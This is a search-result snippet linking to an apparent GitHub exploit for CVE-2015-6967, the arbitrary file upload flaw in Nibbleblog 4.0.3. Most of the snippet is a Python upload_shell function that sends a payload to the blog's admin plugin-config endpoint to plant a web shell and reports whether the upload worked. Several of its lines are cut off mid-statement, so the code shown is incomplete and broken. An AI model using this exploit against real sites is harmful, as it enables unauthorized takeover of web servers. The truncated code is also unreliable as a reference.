 GitHub
https://github.com › CVE-2015-6... · Traducir esta página
Arbitrary File Upload (CVE-2015-6967) - Nibbleblog 4.0.3
def upload_shell(session, nibbleURL, payload):
    uploadURL = f"{nibbleURL}admin.php?controller=plugins&action=config
    uploadPostResp = session.post(uploadURL, data={'plugin':'my_image',
    if '<b>Warning</b>' in uploadPostResp.text:
        print('[+] Upload likely successfull.')
    else:
        print('[-] Upload likely failed.')